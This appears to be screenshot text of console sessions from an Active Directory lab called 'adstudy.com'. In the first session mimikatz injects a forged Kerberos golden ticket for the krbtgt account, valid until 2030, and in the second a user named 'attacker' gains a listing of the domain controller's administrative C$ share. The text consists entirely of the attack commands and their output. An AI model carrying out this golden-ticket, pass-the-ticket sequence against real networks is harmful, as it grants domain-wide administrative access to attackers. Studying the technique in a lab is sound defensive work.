 C:\Windows\system32\cmd.exe
C:\mimikatz>mimikatz "kerberos::purge" "kerberos::ptt golden.kiribi" "ke
list" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com
'#####' > http://pingcastle.com / http://mysmartlogon.com **
mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz(commandline) # kerberos::ptt golden.kiribi
* File: 'golden.kiribi': OK
mimikatz(commandline) # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2020/3/4 20:46:23 ; 2030/3/2 20:46:23 ; 2030/3/2
Server Name : krbtgt/adstudy.com @ adstudy.com
Client Name : CoolCat @ adstudy.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable
mimikatz(commandline) # exit
Bye!
C:\mimikatz>
C:\Windows\system32\cmd.exe
版权所有 (c) 2009 Microsoft Corporation。保留所有
C:\Users\attacker>dir \\dc.adstudy.com\c$
拒绝访问。
C:\Users\attacker>dir \\dc.adstudy.com\c$
驱动器 \\dc.adstudy.com\c$ 中的卷没有标签。
卷的序列号是 AEF7-7D83
\\dc.adstudy.com\c$ 的目录
2020/02/03 21:04 136,192 16032.exe
2020/02/02 22:04 1,719,270 elevator.exe
2020/02/24 06:40 34,816 fuck.exe
2020/02/03 00:32 55 mm.txt
2012/07/26 15:44 <DIR> PerfLogs
2020/03/03 21:57 <DIR> Program File
2020/02/12 21:01 <DIR> Program File
2020/02/03 00:20 <DIR> ps
2020/02/02 20:45 239 ps.txt
2020/02/02 21:47 264 ps2.txt
2020/02/02 21:51 76,641 Tater.ps1
2020/03/03 09:16 <DIR> tools
2020/02/24 06:56 <DIR> Users
2020/03/03 21:57 <DIR> Windows
7 个文件 1,967,477 字节
7 个目录 50,819,653,632 可用字节
C:\Users\attacker>